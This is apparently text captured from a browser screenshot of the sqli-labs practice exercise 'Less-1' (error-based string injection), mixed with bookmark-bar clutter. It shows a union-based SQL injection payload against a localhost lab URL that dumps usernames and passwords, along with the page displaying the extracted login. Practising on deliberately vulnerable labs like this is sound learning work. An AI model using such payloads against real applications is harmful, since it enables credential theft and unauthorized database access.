 Less-1 **Error Based- String**
127.0.0.1/sql/Less-1/?id=-1'union select 1,username,password from user
搜索
英
en
github
写博客
冷月白狐
樱花
风车
怡萱
bilibili
漫 动漫之家
找图1
找图2
找图3
地下城堡2
清酒踏月
EH更新
使用百度搜索
自学
SQL必备知识初级
其他书签
移动设备上的书签
Welcome Dhakkan
Your Login name:Angelina
Your Password:I-kill-you
SQLI DUMB SERIES-1